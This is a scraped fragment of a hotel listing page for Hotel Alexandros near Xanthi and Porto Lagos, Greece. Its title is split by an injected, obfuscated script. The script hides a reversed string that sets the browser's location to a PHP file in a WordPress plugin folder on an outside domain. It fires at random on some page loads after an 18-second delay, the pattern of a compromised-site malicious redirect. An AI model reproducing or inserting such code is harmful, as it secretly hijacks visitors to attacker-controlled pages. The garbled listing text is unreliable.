 Hotel Alexandros_best deals_Hotel_Thraki_Xanthi_Por<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Lagos